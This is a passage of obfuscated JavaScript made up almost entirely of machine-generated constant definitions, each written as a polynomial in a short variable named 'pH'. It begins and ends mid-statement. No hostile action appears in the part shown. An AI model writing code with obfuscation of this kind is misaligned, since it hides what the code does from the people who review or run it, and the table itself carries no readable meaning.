,Jz=Yv+pH+ps*pH*pH+pH*pH*pH,nO=ps+nH*pH+bJ*pH*pH+pH*pH*pH,dw=zH+Yv*pH+HT*pH*pH,Qv=ps+DB*pH+Yv*pH*pH+pH*pH*pH,sm=b3+Yv*pH+ps*pH*pH+pH*pH*pH,SX=zH+pH+D*pH*pH+pH*pH*pH,XO=zH+pH+D*pH*pH,tQ=XH+bJ*pH+ps*pH*pH+pH*pH*pH,Jm=ps+XH*pH+XH*pH*pH+pH*pH*pH,CJ=nH+D*pH+pH*pH,MT=ps+DB*pH+XH*pH*pH+pH*pH*pH,qw=ps+DB*pH+D*pH*pH,x9=zH+XH*pH+ps*pH*pH+pH*pH*pH,F0=nH+XH*pH+Yv*pH*pH+pH*pH*pH,m6=zH+ps*pH,Rk=bJ+pH+b3*pH*pH+pH*pH*pH,Sz=XH+D*pH+DB*pH*pH+pH*pH*pH,rD=bJ+DB*pH+XH*pH*pH+pH*pH*pH,fO=ps+HT*pH+XH*pH*pH,FO=D+D*pH,hk=nH+XH*pH+bJ*pH*pH+pH*pH*pH,X=D+pH+XH*pH*pH+pH*pH*pH,P0=DB+D*pH+pH*pH+pH*pH*pH,Uz=bJ+bJ*pH+bJ*pH*pH+pH*pH*pH,X5=XH+Yv*pH+bJ*pH*pH,OI=bJ+XH*pH+pH*pH+pH*pH*pH,hm=DB+b3*pH+XH*pH*pH+pH*pH*pH,OX=Yv+nH*pH+bJ*pH*pH+pH*pH*pH,Pn=D+HT*pH+XH*pH*pH+pH*pH*pH,U5=nH+ps*pH+bJ*pH*pH,k1=b3+D*pH+HT*pH*pH+pH*pH*pH,xH=bJ+nH*pH+XH*pH*pH+pH*pH*pH,dY=XH+D*pH+bJ*pH*pH+pH*pH*pH,UI=Yv+XH*pH+bJ*pH*pH,fC=D+pH+Yv*pH*pH+pH*pH*pH,E8=zH+ps*pH+D*pH*pH+pH*pH*pH,QH=Yv+ps*pH+Yv*pH*pH+pH*pH*pH,R0=zH+XH*pH+Yv*pH*pH+pH*pH*pH,mL=HT+XH*pH,rT=Yv+XH*pH+D*pH*pH+ps*pH*pH*pH+HT*pH*pH*pH*pH,D9=bJ+b3*pH+bJ*pH*pH+pH*pH*pH,GI=nH+Yv*pH+pH*pH+pH*pH*pH,T8=Yv+nH*pH+XH*pH*pH+pH*pH*pH,LI=Yv+pH+HT*pH*pH+pH*pH*pH,Ct=D+bJ*pH+b3*pH*pH+pH*pH*pH,x6=b3+ps*pH+b3*pH*pH,G3=XH+Yv*pH+pH*pH,Lj=bJ+HT*pH+b3*pH*pH+pH*pH*pH,Km=HT+XH*pH+DB*pH*pH+pH*pH*pH,dv=nH+HT*pH+bJ*pH*pH,LH=D+b3*pH+ps*pH*pH,Er=D+XH*pH,A5=zH+bJ*pH+pH*pH,qr=HT+D*pH,Y1=b3+Yv*pH+HT*pH*pH+pH*pH*pH,w9=ps+ps*pH+bJ*pH*pH+pH*pH*pH,Sx=zH+Yv*pH+HT*pH*pH+pH*pH*pH,A8=b3+bJ*pH+ps*pH*pH+pH*pH*pH,Nm=DB+b3*pH+pH*pH+pH*pH*pH,zK=HT+ps*pH+HT*pH*pH+pH*pH*pH,t4=DB+nH*pH+D*pH*pH+pH*pH*pH,jK=Yv+XH*pH+b3*pH*pH+pH*pH*pH,dX=DB+D*pH+DB*pH*pH+pH*pH*pH,j2=D+nH*pH+HT*pH*pH+pH*pH*pH,dI=D+D*pH+D*pH*pH,n1=Yv+D*pH+pH*pH+pH*pH*pH,gm=Yv+HT*pH+HT*pH*pH+pH*pH*pH,Ek=HT+pH+bJ*pH*pH+pH*pH*pH,AC=DB+DB*pH+D*pH*pH+pH*pH*pH,nm=ps+Yv*pH+b3*pH*pH+pH*pH*pH,Cj=zH+HT*pH+pH*pH+pH*pH*pH,p1=ps+Yv*pH+D*pH*pH+pH*pH*pH,Xx=zH+XH*pH+D*pH*pH+pH*pH*pH,AX=bJ+Yv*pH+b3*pH*pH+pH*pH*pH,Dw=bJ+bJ*pH,K6=XH+D*pH+b3*pH*pH+pH*pH*pH,PJ=zH+Yv*pH+pH*pH,c8=nH+D*pH+Yv*pH*pH+pH*pH*pH,Sw=Yv+bJ*pH,lJ=DB+Yv*pH+b3*pH*pH,Vw=DB+HT*pH+HT*pH*pH,Cn=b3+nH*pH+XH*pH*pH+pH*pH*pH,ds=b3+D*pH+ps*pH*pH,Or=ps+bJ*pH+D*pH*pH,WM=D+Yv*pH+XH*pH*pH+pH*pH*pH,nx=nH+XH*pH+XH*pH*pH+pH*pH*pH,S5=HT+ps*pH+bJ*pH*pH,kM=bJ+DB*pH+bJ*pH*pH+pH*pH*pH,j1=D+bJ*pH+D*pH*pH+pH*pH*pH,U=XH+nH*pH+bJ*pH*pH,Pk=D+D*pH+b3*pH*pH+pH*pH*pH,jn=bJ+pH+pH*pH+pH*pH*pH,sQ=zH+nH*pH+HT*pH*pH+pH*pH*pH,F=zH+HT*pH+XH*pH*pH,Tj=bJ+pH+Yv*pH*pH+pH*pH*pH,vm=XH+b3*pH+HT*pH*pH+pH*pH*pH,n9=zH+pH+DB*pH*pH+pH*pH*pH,Un=HT+nH*pH+bJ*pH*pH+pH*pH*pH,zC=b3+ps*pH+ps*pH*pH+pH*pH*pH,pL=nH+Yv*pH+Yv*pH*pH+pH*pH*pH,tk=XH+D*pH+Yv*pH*pH+pH*pH*pH,PD=Yv+DB*pH+HT*pH*pH+pH*pH*pH,Gj=D+HT*pH+D*pH*pH+pH*pH*pH,FY=ps+XH*pH+bJ*pH*pH+pH*pH*pH,CO=D+ps*pH+b3*pH*pH,z3=Yv+pH+pH*pH,Qk=HT+D*pH+bJ*pH*pH+pH*pH*pH,jX=bJ+ps*pH+Yv*pH*pH+pH*pH*pH,U1=zH+nH*pH+b3*pH*pH+pH*pH*pH,rr=ps+D*pH+HT*pH*pH+HT*pH*pH*pH+ps*pH*pH*pH*pH,HH=XH+XH*pH+pH*pH,q6=zH+bJ*pH+bJ*pH*pH,Ss=ps+D*pH+XH*pH*pH+pH*pH*pH,M4=ps+ps*pH+b3*pH*pH,pK=XH+D*pH+D*pH*pH+pH*pH*pH,sF=nH+HT*pH+pH*pH,j9=HT+XH*pH+HT*pH*pH+pH*pH*pH,NT=bJ+Yv*pH+D*pH*pH,RF=Yv+D*pH+XH*pH*pH,wK=ps+XH*pH+pH*pH+pH*pH*pH,GO=b3+bJ*pH,fr=Yv+HT*pH+pH*pH,KQ=nH+pH+pH*pH+pH*pH*pH,Jk=ps+nH*pH+Yv*pH*pH+pH*pH*pH,KO=ps+b3*pH+b3*pH*pH,Yw=zH+nH*pH+HT*pH*pH,Ej=zH+HT*pH+ps*pH*pH+pH*pH*pH,zL=b3+ps*pH+ps*pH*pH,BT=bJ+bJ*pH+ps*pH*pH,bD=ps+b3*pH+HT*pH*pH+pH*pH*pH,V2=HT+D*pH+HT*pH*pH,F2=HT+Yv*pH+XH*pH*pH,Rw=nH+pH+pH*pH,pI=XH+D*pH+XH*pH*pH+pH*pH*pH,p0=nH+DB*pH+XH*pH*pH+pH*pH*pH,qF=ps+D*pH+bJ*pH*pH+pH*pH*pH,V8=HT+XH*pH+D*pH*pH+pH*pH*pH,lK=bJ+XH*pH+XH*pH*pH+pH*pH*pH,GL=b3+Yv*pH+ps*pH*pH,X3=ps+Yv*pH+ps*pH*pH,l1=ps+bJ*pH+Yv*pH*pH+pH*pH*pH,SJ=bJ+DB*pH+pH*pH,q9=zH+Yv*pH+ps*pH*pH+pH*pH*pH,TC=ps+bJ*pH+D*pH*pH+pH*pH*pH,wk=D+Yv*pH+ps*pH*pH+pH*pH*pH,X0=HT+nH*pH+pH*pH+pH*pH*pH,hv=b3+XH*pH+D*pH*pH+pH*pH*pH,ML=HT+pH+XH*pH*pH,cz=bJ+pH+ps*pH*pH+pH*pH*pH,BD=D+ps*pH+bJ*pH*pH+pH*pH*pH,Y8=bJ+pH+HT*pH*pH+pH*pH*pH,LK=DB+Yv*pH+DB*pH*pH+pH*pH*pH,Fr=D+bJ*pH+D*pH*pH,EB=ps+nH*pH+XH*pH*pH,I4=XH+b3*pH+ps*pH*pH+pH*pH*pH,PC=ps+ps*pH+DB*pH*pH+pH*pH*pH,dD=nH+HT*pH+pH*pH+pH*pH*pH,bj=XH+pH+b3*pH*pH+pH*pH*pH,An=nH+D*pH+pH*pH+pH*pH*pH,Zj=bJ+bJ*pH+HT*pH*pH+pH*pH*pH,Tx=Yv+HT*pH+pH*pH+pH*pH*pH,P1=HT+ps*pH+Yv*pH*pH+pH*pH*pH,tC=HT+DB*pH+pH*pH+pH*pH*pH,T9=nH+Yv*pH+bJ*pH*pH+pH*pH*pH,S1=Yv+DB*pH+bJ*pH*pH+pH*pH*pH,W9=DB+bJ*pH+D*pH*pH+pH*pH*pH,cT=DB+ps*pH+Yv*pH*pH+pH*pH*pH,Ln=XH+HT*pH+pH*pH+pH*pH*pH,Fm=DB+ps*pH+DB*pH*pH+pH*pH*pH,YI=ps+b3*pH+XH*pH*pH,U8=XH+pH+HT*pH*pH+pH*pH*pH,EM=b3+D*pH+DB*pH*pH+pH*pH*pH,QY=nH+ps*pH+D*pH*pH+pH*pH*pH,tJ=ps+bJ*pH,DF=XH+DB*pH,j0=Yv+HT*pH+bJ*pH*pH+pH*pH*pH,O6=zH+b3*pH+HT*pH*pH,Nj=ps+pH+b3*pH*pH+pH*pH*pH,Tw=zH+Yv*pH+ps*pH*pH,IT=bJ+D*pH,Q1=zH+bJ*pH+b3*pH*pH+pH*pH*pH,w=zH+XH*pH,v6=DB+nH*pH+D*pH*pH,U6=ps+nH*pH+pH*pH,P4=ps+b3*pH+ps*pH*pH,B6=Yv+HT*pH+nH*pH*pH+pH*pH*pH,sD=DB+HT*pH+b3*pH*pH+pH*pH*pH,kL=nH+ps*pH+DB*pH*pH+pH*pH*pH,H4=HT+D*pH+pH*pH+pH*pH*pH,Z=HT+HT*pH+bJ*pH*pH,v5=zH+HT*pH+nH*pH*pH+pH*pH*pH,GD=XH+Yv*pH+Yv*pH*pH+pH*pH*pH,vF=bJ+ps*pH+ps*pH*pH,Xk=bJ+D*pH+ps*pH*pH+pH*pH*pH,ss=ps+bJ*pH+b3*pH*pH,Tn=nH+nH*pH+b3*pH*pH+pH*pH*pH,Jt=bJ+bJ*pH+ps*pH*pH+pH*pH*pH,b0=ps+HT*pH+D*pH*pH+pH*pH*pH,XT=D+XH*pH+D*pH*pH+pH*pH*pH,wM=nH+HT*pH+D*pH*pH+pH*pH*pH,kD=XH+nH*pH+HT*pH*pH+pH*pH*pH,K0=DB+pH+Yv*pH*pH+pH*pH*pH,wL=D+nH*pH+HT*pH*pH,ID=b3+b3*pH+D*pH*pH+pH*pH*pH,cY=HT+pH+nH*pH*pH+pH*pH*pH,r6=Yv+HT*pH+bJ*pH*pH,x5=b3+D*pH+Yv*pH*pH+pH*pH*pH,Kr=ps+pH+b3*pH*pH,Rm=ps+ps*pH+b3*pH*pH+pH*pH*pH,v0=b3+bJ*pH+bJ*pH*pH+pH*pH*pH,rk=XH+D*pH+ps*pH*pH+pH*pH*pH,mK=HT+DB*pH+bJ*pH*pH+pH*pH*pH,DC=XH+bJ*pH+Yv*pH*pH+pH*pH*pH,I0=bJ+D*pH+bJ*pH*pH+pH*pH*pH,DL=D+HT*pH+bJ*pH*pH,XK=D+bJ*pH+DB*pH*pH+pH*pH*pH,Kn=b3+XH*pH+ps*pH*pH+pH*pH*pH,wj=D+bJ*pH+bJ*pH*pH+pH*pH*pH,rF=DB+HT*pH,Mr=D+b3*pH+XH*pH*pH,U2=nH+XH*pH+ps*pH*pH,K8=D+b3*pH+pH*pH+pH*pH*pH,P2=Yv+bJ*pH+b3*pH*pH,PB=HT+HT*pH,UK=b3+D*pH+XH*pH*pH+pH*pH*pH,vK=Yv+bJ*pH+HT*pH*pH+pH*pH*pH,pC=XH+XH*pH+D*pH*pH+pH*pH*pH,bz=zH+Yv*pH+XH*pH*pH+pH*pH*pH,OM=Yv+b3*pH+HT*pH*pH+pH*pH*pH,Fx=XH+pH+DB*pH*pH+pH*pH*pH,JF=zH+Yv*pH+bJ*pH*pH+pH*pH*pH,hT=b3+DB*pH+bJ*pH*pH,Ox=b3+ps*pH+Yv*pH*pH+pH*pH*pH,H9=HT+bJ*pH+pH*pH+pH*pH*pH,xX=b3+HT*pH+D*pH*pH+pH*pH*pH,b1=HT+D*pH+ps*pH*pH+pH*pH*pH,r9=nH+D*pH+DB*pH*pH+pH*pH*pH,WJ=XH+ps*pH,v9=nH+D*pH+ps*pH*pH+pH*pH*pH,Fs=ps+nH*pH+b3*pH*pH,AO=DB+Yv*pH+pH*pH,tB=XH+DB*pH+XH*pH*pH+pH*pH*pH,tK=XH+pH+Yv*pH*pH+pH*pH*pH,Uj=b3+DB*pH+pH*pH+pH*pH*pH,xs=DB+XH*pH+bJ*pH*pH,jj=D+b3*pH+D*pH*pH+pH*pH*pH,js=b3+pH+XH*pH*pH,S4=D+HT*pH,lk=ps+D*pH+pH*pH+pH*pH*pH,TB=DB+b3*pH,AF=HT+HT*pH+pH*pH,UO=HT+Yv*pH+ps*pH*pH,YB=ps+D*pH+bJ*pH*pH,SI=XH+ps*pH+b3*pH*pH+pH*pH*pH,KJ=XH+bJ*pH,w3=bJ+b3*pH+XH*pH*pH,Sv=nH+DB*pH+D*pH*pH,Hm=b3+XH*pH+XH*pH*pH+pH*pH*pH,r0=HT+bJ*pH+XH*pH*pH+pH*pH*pH,nt=XH+nH*pH+XH*pH*pH+pH*pH*pH,qs=DB+D*pH+bJ*pH*pH+Yv*pH*pH*pH+pH*pH*pH*pH,HI=b3+ps*pH+D*pH*pH,fx=bJ+b3*pH+nH*pH*pH+pH*pH*pH,LC=nH+HT*pH+ps*pH*pH+pH*pH*pH,KL=bJ+pH+ps*pH*pH,Q9=b3+pH+bJ*pH*pH+pH*pH*pH,cO=Yv+bJ*pH+HT*pH*pH,XY=Yv+bJ*pH+bJ*pH*pH+pH*pH*pH,qj=bJ+Yv*pH+D*pH*pH+pH*pH*pH,BX=Yv+nH*pH+b3*pH*pH+pH*pH*pH,g1=D+HT*pH+HT*pH*pH+pH*pH*pH,VB=Yv+ps*pH+bJ*pH*pH,D3=Yv+Yv*pH+D*pH*pH,YC=XH+D*pH+HT*pH*pH+pH*pH*pH,hB=D+pH+nH*pH*pH+pH*pH*pH,wx=bJ+bJ*pH+pH*pH+pH*pH*pH,V3=DB+DB*pH+XH*pH*pH,K1=zH+Yv*pH+D*pH*pH+pH*pH*pH,zz=DB+XH*pH+XH*pH*pH+pH*pH*pH,QD=D+XH*pH+DB*pH*pH+pH*pH*pH,KD=zH+D*pH+D*pH*pH+pH*pH*pH,nM=Yv+XH*pH+ps*pH*pH+pH*pH*pH,p2=Yv+b3*pH+pH*pH,X9=DB+bJ*pH+XH*pH*pH+pH*pH*pH,Az=nH+ps*pH+Yv*pH*pH+pH*pH*pH,L1=zH+D*pH+XH*pH*pH+pH*pH*pH,Dx=XH+HT*pH+XH*pH*pH+pH*pH*pH,H2=bJ+ps*pH+b3*pH*pH,SF=b3+HT*pH+pH*pH,zv=nH+XH*pH,b9=D+Yv*pH+pH*pH+pH*pH*pH,Vm=ps+DB*pH+bJ*pH*pH+pH*pH*pH,gj=b3+bJ*pH+b3*pH*pH+pH*pH*pH,qD=b3+Yv*pH+D*pH*pH+pH*pH*pH,Em=b3+bJ*pH+HT*pH*pH+pH*pH*pH,gr=nH+pH,zt=Yv+Yv*pH+DB*pH*pH+pH*pH*pH,zF=nH+D*pH,jt=bJ+HT*pH+ps*pH*pH+pH*pH*pH,N8=bJ+Yv*pH+bJ*pH*pH+pH*pH*pH,AJ=zH+DB*pH+pH*pH+pH*pH*pH,ZX=b3+DB*pH+D*pH*pH+pH*pH*pH,B0=D+ps*pH+Yv*pH*pH+pH*pH*pH,Fw=Yv+b3*pH+bJ*pH*pH,jI=nH+Yv*pH+ps*pH*pH,nv=DB+D*pH,AQ=D+ps*pH+XH*pH*pH+pH*pH*pH,Gz=XH+Yv*pH+D*pH*pH+pH*pH*pH,JI=ps+XH*pH+XH*pH*pH,dn=HT+XH*pH+pH*pH+pH*pH*pH,Hk=Yv+bJ*pH+b3*pH*pH+pH*pH*pH,lx=zH+HT*pH+Yv*pH*pH+pH*pH*pH,w1=zH+pH+pH*pH+pH*pH*pH,m9=DB+nH*pH+b3*pH*pH+pH*pH*pH,r2=zH+XH*pH+b3*pH*pH,FQ=nH+DB*pH+pH*pH+pH*pH*pH,qO=D+nH*pH+b3*pH*pH+pH*pH*pH,n4=Yv+Yv*pH+XH*pH*pH,qx=b3+HT*pH+XH*pH*pH+pH*pH*pH,c6=b3+b3*pH+pH*pH,QC=Yv+D*pH+bJ*pH*pH+pH*pH*pH,P9=HT+b3*pH+DB*pH*pH+pH*pH*pH,NB=zH+bJ*pH+XH*pH*pH,qm=b3+bJ*pH+Yv*pH*pH+pH*pH*pH,WT=bJ+D*pH+pH*pH,s4=XH+ps*pH+XH*pH*pH,B=HT+D*pH+HT*pH*pH+HT*pH*pH*pH+ps*pH*pH*pH*pH,sT=D+b3*pH+bJ*pH*pH+pH*pH*pH,jQ=ps+b3*pH+pH*pH+pH*pH*pH,Mt=b3+pH+XH*pH*pH+pH*pH*pH,Es=XH+bJ*pH+nH*pH*pH,gM=HT+pH+D*pH*pH+pH*pH*pH,W0=HT+ps*pH+bJ*pH*pH+pH*pH*pH,UB=b3+HT*pH+XH*pH*pH,IJ=Yv+HT*pH+Yv*pH*pH+pH*pH*pH,mO=b3+ps*pH+bJ*pH*pH,G6=DB+pH+pH*pH,pO=HT+pH+bJ*pH*pH,q5=HT+XH*pH+HT*pH*pH,CL=Yv+DB*pH+pH*pH,Ym=ps+XH*pH+Yv*pH*pH+pH*pH*pH,mD=nH+D*pH+b3*pH*pH+pH*pH*pH,FL=bJ+pH+D*pH*pH,hx=XH+DB*pH+DB*pH*pH+pH*pH*pH,kJ=zH+Yv*pH+D*pH*pH,lm=ps+XH*pH+nH*pH*pH+pH*pH*pH,ST=D+D*pH+XH*pH*pH+pH*pH*pH,KK=bJ+DB*pH+pH*pH+pH*pH*pH,gX=D+bJ*pH+Yv*pH*pH+pH*pH*pH,sn=bJ+HT*pH+DB*pH*pH+pH*pH*pH,R5=zH+HT*pH+ps*pH*pH,OC=HT+pH+Yv*pH*pH+pH*pH*pH,Wv=Yv+D*pH,mY=HT+b3*pH+ps*pH*pH+pH*pH*pH,dx=nH+ps*pH+bJ*pH*pH+pH*pH*pH,rL=b3+pH+b3*pH*pH,BM=nH+bJ*pH+XH*pH*pH+pH*pH*pH,O4=HT+D*pH+ps*pH*pH,R1=b3+b3*pH+bJ*pH*pH+pH*pH*pH,KC=nH+pH+DB*pH*pH+pH*pH*pH,Wj=ps+b3*pH+XH*pH*pH+pH*pH*pH,MJ=b3+DB*pH+XH*pH*pH,vk=HT+b3*pH+b3*pH*pH+pH*pH*pH,LY=ps+bJ*pH+DB*pH*pH+pH*pH*pH,zO=b3+XH*pH+XH*pH*pH,EO=bJ+ps*pH+pH*pH,Y3=XH+b3*pH+D*pH*pH,z4=HT+HT*pH+pH*pH+pH*pH*pH,Oj=DB+Yv*pH+pH*pH+pH*pH*pH,cr=nH+HT*pH+D*pH*pH,Ur=nH+Yv*pH+D*pH*pH+pH*pH*pH,RB=nH+pH+D*pH*pH+ps*pH*pH*pH+HT*pH*pH*pH*pH,lB=Yv+DB*pH+HT*pH*pH,xz=b3+HT*pH+Yv*pH*pH+pH*pH*pH,MY=Yv+pH+DB*pH*pH+pH*pH*pH,bm=b3+b3*pH+nH*pH*pH+pH*pH*pH,lw=HT+Yv*pH+HT*pH*pH,CT=bJ+XH*pH+D*pH*pH,J0=HT+Yv*pH+bJ*pH*pH+pH*pH*pH,nw=Yv+D*pH+HT*pH*pH,nK=nH+HT*pH+bJ*pH*pH+pH*pH*pH,ms=ps+XH*pH,vB=XH+ps*pH+pH*pH,OF=D+bJ*pH,qz=DB+HT*pH+pH*pH+pH*pH*pH,NL=XH+D*pH+XH*pH*pH,A3=zH+nH*pH+Yv*pH*pH+pH*pH*pH,ZT=D+DB*pH+XH*pH*pH,Dn=Yv+pH+XH*pH*pH+pH*pH*pH,Zt=Yv+Yv*pH+bJ*pH*pH+pH*pH*pH,cK=zH+XH*pH+DB*pH*pH+pH*pH*pH,X2=ps+DB*pH,I9=b3+XH*pH+bJ*pH*pH+pH*pH*pH,V9=D+Yv*pH+DB*pH*pH+pH*pH*pH,xk=ps+DB*pH+pH*pH+pH*pH*pH,q=DB+DB*pH+bJ*pH*pH,Aj=HT+XH*pH+ps*pH*pH+pH*pH*pH,JT=bJ+HT*pH+D*pH*pH,CH=DB+HT*pH+pH*pH,MM=bJ+nH*pH+pH*pH+pH*pH*pH,Nr=XH+DB*pH+HT*pH*pH,UM=nH+XH*pH+pH*pH+pH*pH*pH,g6=nH+ps*pH,wC=HT+XH*pH+bJ*pH*pH+pH*pH*pH,WX=D+DB*pH+ps*pH*pH+pH*pH*pH,D2=D+bJ*pH+HT*pH*pH+pH*pH*pH,gv=zH+DB*pH+XH*pH*pH,rw=zH+ps*pH+b3*pH*pH+pH*pH*pH,xL=zH+nH*pH+XH*pH*pH,ZC=XH+ps*pH+D*pH*pH+pH*pH*pH,Bw=D+DB*pH,cj=Yv+HT*pH+D*pH*pH+pH*pH*pH,gC=XH+nH*pH+bJ*pH*pH+pH*pH*pH,M3=D+DB*pH+D*pH*pH+pH*pH*pH,Tm=zH+b3*pH+b3*pH*pH+pH*pH*pH,UQ=zH+DB*pH+Yv*pH*pH+pH*pH*pH,wQ=D+DB*pH+bJ*pH*pH+pH*pH*pH,vL=zH+D*pH,n8=zH+pH+Yv*pH*pH+pH*pH*pH,AI=XH+bJ*pH+D*pH*pH+pH*pH*pH,bk=zH+XH*pH+XH*pH*pH+pH*pH*pH,nC=DB+HT*pH+D*pH*pH+pH*pH*pH,k2=HT+XH*pH+bJ*pH*pH,Wk=D+Yv*pH+HT*pH*pH+pH*pH*pH,WI=b3+pH,C2=nH+DB*pH+Yv*pH*pH+pH*pH*pH,KI=nH+XH*pH+D*pH*pH,B8=DB+b3*pH+Yv*pH*pH+pH*pH*pH,hY=bJ+XH*pH+HT*pH*pH+pH*pH*pH,D8=nH+pH+D*pH*pH+pH*pH*pH,Ms=nH+pH+ps*pH*pH,tO=DB+pH+XH*pH*pH,Lm=bJ+b3*pH+DB*pH*pH+pH*pH*pH,ws=DB+pH+ps*pH*pH+pH*pH*pH,MQ=XH+Yv*pH+XH*pH*pH+pH*pH*pH,cQ=nH+XH*pH+DB*pH*pH+pH*pH*pH,B2=HT+Yv*pH+b3*pH*pH+pH*pH*pH,qK=ps+nH*pH+pH*pH+pH*pH*pH,xY=bJ+nH*pH+HT*pH*pH+pH*pH*pH,r8=b3+XH*pH+HT*pH*pH+pH*pH*pH,E0=DB+pH+bJ*pH*pH+pH*pH*pH,sB=HT+bJ*pH+bJ*pH*pH,pB=XH+Yv*pH+nH*pH*pH,f1=D+bJ*pH+pH*pH+pH*pH*pH,XF=XH+bJ*pH+ps*pH*pH,Q=nH+ps*pH+ps*pH*pH+pH*pH*pH,m1=Yv+D*pH+Yv*pH*pH+pH*pH*pH,hC=zH+pH+ps*pH*pH+pH*pH*pH,W1=bJ+DB*pH+D*pH*pH+pH*pH*pH,hj=nH+Yv*pH+HT*pH*pH+pH*pH*pH,Ir=HT+bJ*pH,Ws=HT+pH+pH*pH,mQ=zH+D*pH+b3*pH*pH+pH*pH*pH,Pt=Yv+Yv*pH+pH*pH+pH*pH*pH,ln=Yv+D*pH+XH*pH*pH+pH*pH*pH,VT=Yv+b3*pH+b3*pH*pH,nr=nH+D*pH+D*pH*pH,ZD=D+DB*pH+HT*pH*pH+pH*pH*pH,B5=Yv+D*pH+pH*pH,Sr=DB+pH,dj=zH+XH*pH+b3*pH*pH+pH*pH*pH,UT=bJ+XH*pH+nH*pH*pH+pH*pH*pH,kv=XH+XH*pH+HT*pH*pH,EK=b3+b3*pH+HT*pH*pH+pH*pH*pH,Bx=HT+Yv*pH+pH*pH+pH*pH*pH,Hx=DB+b3*pH+HT*pH*pH+pH*pH*pH,b6=bJ+ps*pH+HT*pH*pH,gs=nH+b3*pH+XH*pH*pH,vt=b3+b3*pH+b3*pH*pH+pH*pH*pH,c2=HT+pH,E1=zH+pH+XH*pH*pH+pH*pH*pH,bY=zH+D*pH+Yv*pH*pH+pH*pH*pH,Tk=XH+XH*pH+pH*pH+pH*pH*pH,qM=Yv+DB*pH+Yv*pH*pH+pH*pH*pH,QQ=zH+Yv*pH+Yv*pH*pH+pH*pH*pH,v3=nH+HT*pH+ps*pH*pH,Nz=b3+XH*pH+pH*pH+pH*pH*pH,WO=HT+bJ*pH+Yv*pH*pH+pH*pH*pH,YQ=nH+DB*pH+HT*pH*pH+pH*pH*pH,Gn=bJ+b3*pH+pH*pH+pH*pH*pH,fm=HT+ps*pH+XH*pH*pH+pH*pH*pH,BO=XH+pH+pH*pH,vC=ps+bJ*pH+XH*pH*pH+pH*pH*pH,H1=D+b3*pH+ps*pH*pH+pH*pH*pH,z0=ps+HT*pH+XH*pH*pH+pH*pH*pH,Mz=bJ+nH*pH+DB*pH*pH+pH*pH*pH,PL=DB+ps*pH+ps*pH*pH,vz=nH+bJ*pH+D*pH*pH+pH*pH*pH,s6=bJ+DB*pH+b3*pH*pH+pH*pH*pH,S6=D+pH,Iv=ps+pH,bw=ps+nH*pH+HT*pH*pH,R6=Yv+XH*pH+bJ*pH*pH+pH*pH*pH,P=zH+ps*pH+bJ*pH*pH,nJ=bJ+nH*pH+b3*pH*pH,AD=DB+DB*pH+HT*pH*pH+pH*pH*pH,D4=DB+DB*pH+b3*pH*pH,Us=b3+HT*pH+b3*pH*pH+pH*pH*pH,QF=Yv+D*pH+D*pH*pH,h8=nH+ps*pH+XH*pH*pH+pH*pH*pH,Rr=HT+HT*pH+b3*pH*pH,OK=b3+pH+Yv*pH*pH+pH*pH*pH,mJ=D+Yv*pH+XH*pH*pH,k4=DB+b3*pH+bJ*pH*pH+pH*pH*pH,H=Yv+DB*pH+D*pH*pH,Ts=XH+D*pH,bx=D+ps*pH+HT*pH*pH+pH*pH*pH,qY=bJ+ps*pH+bJ*pH*pH+pH*pH*pH,UC=HT+bJ*pH+DB*pH*pH+pH*pH*pH,IQ=D+Yv*pH+Yv*pH*pH+pH*pH*pH,T5=XH+Yv*pH+ps*pH*pH,SC=nH+ps*pH+HT*pH*pH+pH*pH*pH,fM=bJ+ps*pH+ps*pH*pH+pH*pH*pH,GK=HT+DB*pH+HT*pH*pH+pH*pH*pH,mB=DB+HT*pH+Yv*pH*pH+pH*pH*pH,bI=D+pH+D*pH*pH+pH*pH*pH,L3=zH+XH*pH+XH*pH*pH,z9=DB+bJ*pH+bJ*pH*pH+pH*pH*pH,dQ=D+XH*pH+ps*pH*pH+pH*pH*pH,vx=HT+Yv*pH+ps*pH*pH+pH*pH*pH,LO=nH+XH*pH+DB*pH*pH,G2=HT+nH*pH+D*pH*pH,xI=nH+pH+bJ*pH*pH,kO=ps+HT*pH+D*pH*pH,WH=zH+D*pH+bJ*pH*pH,zs=bJ+ps*pH+HT*pH*pH+pH*pH*pH,MX=Yv+XH*pH+nH*pH*pH+pH*pH*pH,XQ=XH+Yv*pH+ps*pH*pH+pH*pH*pH,YO=XH+DB*pH+Yv*pH*pH+pH*pH*pH,cx=ps+ps*pH+XH*pH*pH+pH*pH*pH,qT=bJ+XH*pH+pH*pH,MH=bJ+XH*pH+Yv*pH*pH+pH*pH*pH,rm=nH+nH*pH+pH*pH+pH*pH*pH,Hr=D+nH*pH+XH*pH*pH+pH*pH*pH,hX=nH+Yv*pH+DB*pH*pH+pH*pH*pH,Qw=bJ+XH*pH+XH*pH*pH,Yk=DB+bJ*pH+ps*pH*pH+pH*pH*pH,IY=zH+HT*pH+D*pH*pH+pH*pH*pH,KB=XH+DB*pH+D*pH*pH+pH*pH*pH,Qz=nH+D*pH+XH*pH*pH+pH*pH*pH,II=DB+XH*pH,EX=Yv+ps*pH+b3*pH*pH+pH*pH*pH,W6=b3+Yv*pH+DB*pH*pH+pH*pH*pH,S=ps+bJ*pH+pH*pH,QM=HT+pH+ps*pH*pH+pH*pH*pH,Mx=bJ+b3*pH+D*pH*pH+pH*pH*pH,Sn=ps+DB*pH+DB*pH*pH+pH*pH*pH,Rx=DB+XH*pH+Yv*pH*pH+pH*pH*pH,f3=XH+XH*pH,EY=zH+D*pH+nH*pH*pH+pH*pH*pH,TK=b3+ps*pH+XH*pH*pH+pH*pH*pH,Vn=bJ+D*pH+XH*pH*pH+pH*pH*pH,E9=b3+pH+b3*pH*pH+pH*pH*pH,UL=nH+Yv*pH+XH*pH*pH,LJ=XH+nH*pH+XH*pH*pH,Bv=ps+bJ*pH+pH*pH+pH*pH*pH,pF=nH+b3*pH+bJ*pH*pH,hM=b3+nH*pH+DB*pH*pH+pH*pH*pH,JX=bJ+D*pH+D*pH*pH+pH*pH*pH,DK=zH+HT*pH+bJ*pH*pH+pH*pH*pH,BC=b3+XH*pH+Yv*pH*pH+pH*pH*pH,xK=zH+bJ*pH+bJ*pH*pH+pH*pH*pH,GQ=HT+b3*pH+D*pH*pH+pH*pH*pH,wT=XH+DB*pH+pH*pH,hD=XH+ps*pH+pH*pH+pH*pH*pH,A9=DB+Yv*pH+XH*pH*pH+pH*pH*pH,pD=D+pH+b3*pH*pH+pH*pH*pH,QJ=bJ+Yv*pH+bJ*pH*pH,Pz=ps+HT*pH+HT*pH*pH+pH*pH*pH,Ds=HT+D*pH+XH*pH*pH,Cm=b3+Yv*pH+pH*pH+pH*pH*pH,k9=XH+b3*pH+b3*pH